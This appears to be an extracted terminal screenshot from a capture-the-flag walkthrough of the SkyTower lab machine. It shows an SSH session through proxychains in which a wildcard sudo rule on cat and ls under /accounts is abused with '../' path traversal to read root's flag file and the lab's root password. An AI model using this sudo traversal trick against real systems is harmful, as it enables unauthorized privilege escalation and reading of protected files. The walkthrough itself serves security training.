 1 2 3 4 (genmon)XXX 13:21
root@workstation: ~/skytower
File Actions Edit View Help
root@workstation: ~/skytower × root@workstation: ~/skytower × root@workstation: ~/skytower ×
[proxychains] Strict chain ... 192.168.10.138:3128 ... 192.168.10.138:22 ... OK
sara@192.168.10.138's password:
$ id
uid=1001(sara) gid=1001(sara) groups=1001(sara)
$ cd
$ ls -alhR
.:
total 20K
drwx------ 2 sara sara 4.0K Jun 20 2014 .
drwxr-xr-x 5 root root 4.0K Jun 20 2014 ..
-rw-r--r-- 1 sara sara 220 Jun 20 2014 .bash_logout
-rw-r--r-- 1 sara sara 3.4K Jun 20 2014 .bashrc
-rw-r--r-- 1 sara sara 675 Jun 20 2014 .profile
$ sudo -l
Matching Defaults entries for sara on this host:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sara may run the following commands on this host:
(root) NOPASSWD: /bin/cat /accounts/*, (root) /bin/ls /accounts/*
$ ls /accounts
$ ls -al /accounts
total 8
drwxr-xr-x 2 root root 4096 Jun 20 2014 .
drwxr-xr-x 24 root root 4096 Jun 20 2014 ..
$ ls /accounts/../root
ls: cannot open directory /accounts/../root: Permission denied
$ /bin/ls /accounts/../root/
/bin/ls: cannot open directory /accounts/../root/: Permission denied
$ sudo ls
[sudo] password for sara:
Sorry, user sara is not allowed to execute '/bin/ls' as root on SkyTower.local.
$ sudo ls /accounts/../root
flag.txt
$ sudo cat /accounts/../flag.txt
cat: /accounts/../flag.txt: No such file or directory
$ sudo cat /accounts/../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
$